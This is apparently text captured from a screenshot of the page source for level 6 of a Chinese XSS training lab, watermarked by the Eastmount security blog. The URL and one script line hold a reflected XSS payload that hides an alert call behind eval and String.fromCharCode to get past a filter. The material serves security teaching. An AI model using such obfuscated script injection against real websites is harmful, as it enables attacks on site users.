 源: http://localhost/xss/xss6.php?name=%3Cscript%3Eeval(String.fromCharCode(97,108,101,11...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>FOX-XSS闯关-第六关</title>
6 </head>
7 <body>
8 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
9 <style type="text/css">
10 body,td,th {
11 color: #F00;
12 }
13 </style>
14
15 <hr>
16 <h1>FOX-XSS闯关-第六关</h1><hr>
17 <h3>提示: 以get传递name参数名, 如xxs6.php?name=fox<br>
18 任务要求: <br>
19 绕过过滤,成功执行js脚本即成功<br>
20 靶场说明: 通过xss绕过技术执行恶意脚本<br>
21 <a href="https://wpa.qq.com/msgrd?v=1&uin=79335929&site=houdao.com&menu=yes">联系作者</a>
22 </strong>
23 Hello
24 <script>
25 var $a = "<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41))</script>";
26 </script>
27 </body>
28 </html>
娜璋AI安全之家
https://blog.csdn.net/Eastmount